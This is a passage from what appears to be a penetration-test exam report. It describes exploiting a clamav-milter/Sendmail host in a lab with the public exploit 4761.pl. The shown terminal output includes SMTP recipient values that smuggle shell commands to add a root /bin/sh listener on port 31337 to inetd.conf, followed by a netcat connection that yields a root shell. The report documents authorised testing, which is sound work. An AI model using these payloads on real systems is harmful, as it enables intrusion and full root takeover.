 After researching potential attack vectors, it was discovered that “Calamv-milter” was vulnerable
to a remote root exploit vulnerability. A publicly available exploit for this vulnerability was used.
for more details please see Appendix D.
As shown on the next figure the used exploit is opening port 31337 and binding an interactive
root shell.
root@0xffffff:/home/Dropbox/my-exam/192.168.21.161# searchsploit clamav-milter
Description Path
--------------------------------------------------------------------------- -------------------------
Sendmail with clamav-milter < 0.91.2 Remote Root Exploit /multiple/remote/4761.pl
root@0xffffff:/home/Dropbox/my-exam/192.168.21.161# cp $(locate /multiple/remote/4761.pl) .
root@0xffffff:/home/Dropbox/my-exam/192.168.21.161# dos2unix 4761.pl
dos2unix: converting file 4761.pl to Unix format ...
root@0xffffff:/home/Dropbox/my-exam/192.168.21.161# head 4761.pl
### black-hole.pl
### Sendmail w/ clamav-milter Remote Root Exploit
### Copyright (c) 2007 Eliteboy
########################################################
use IO::Socket;
print "Sendmail w/ clamav-milter Remote Root Exploit\n";
print "Copyright (C) 2007 Eliteboy\n";
if ($#ARGV != 0) {print "Give me a host to connect.\n";exit;}
root@0xffffff:/home/Dropbox/my-exam/192.168.21.161# perl 4761.pl 192.168.21.161
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.21.161...
220 0xbabe.local ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Fri, 24 Jan 2014 04:19:36 -0500; (No UCE/U
250-0xbabe.local Hello [192.168.21.10], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 s0O9JaHU004215 Message accepted for delivery
221 2.0.0 0xbabe.local closing connection
root@0xffffff:/home/Dropbox/my-exam/192.168.21.161# nc 192.168.21.161 31337
id
uid=0(root) gid=0(root) groups=0(root)